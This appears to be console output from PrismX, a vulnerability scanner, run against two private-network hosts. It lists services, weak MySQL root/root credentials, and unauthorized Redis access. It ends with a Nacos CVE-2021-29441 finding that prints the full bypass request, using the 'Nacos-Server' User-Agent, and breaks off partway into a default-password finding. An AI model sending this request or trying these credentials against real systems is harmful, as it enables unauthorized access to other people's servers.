 C:\WINDOWS\system32\cmd.
Microsoft Windows [版本 10.0.26100.2894]
(c) Microsoft Corporation。保留所有权利。
C:\Users\29326>prismx_cli.exe -t 192.168.100.108,192.168.100.105  -bp 8888,18088
PRISMX
:: PrismX Powerful security vulnerability scanning and attack threat capture tools
//[Version OpenSource 1.0.0] (c) 2023 prismx.io All rights reserved. website[www.prismx.io]
[INFO - 10:52:29]$ Start running scan task
[SCAN - 10:52:30]$ 192.168.100.108:22   [ssh]    [OpenSSH 8.0]
[SCAN - 10:52:30]$ 192.168.100.105:3306 [mysql]  [MySQL 5.7.30]
[SCAN - 10:52:30]$ 192.168.100.108:3306 [mysql]  [MySQL 8.0.30]
[SCAN - 10:52:30]$ 192.168.100.105:22   [ssh]    [OpenSSH 7.4]
[SCAN - 10:52:31]$ 192.168.100.108:3306 [mysql] Detect Weak Password. Login: root, Password: root
[SCAN - 10:52:39]$ 192.168.100.105:9999 [http]
[SCAN - 10:52:44]$ 192.168.100.108:6379 [redis]  [Redis key-value store]
[SCAN - 10:52:44]$ 192.168.100.108:6379 [redis] Detect Unauthorized access
[SCAN - 10:52:44]$ 192.168.100.105:8848 [http]   [Java] [Apache Tomcat][HTTP Status 404 - Not Found]
[VULN - 10:52:44]$ [Vuln:Nacos未授权访问漏洞-CVE-2021-29441
Target: ultra_vires
Leve: High
Exp: false
Type: ultra_vires
Payload:
----
GET /nacos/v1/auth/users?search=accurate&pageNo=1&pageSize=10 HTTP/1.1
Host: 192.168.100.105:8848
User-Agent: Nacos-Server
Accept-Encoding: gzip
----]
[VULN - 10:52:44]$ [Vuln:Alibaba Nacos 控制台默认弱口令
Target: weak_password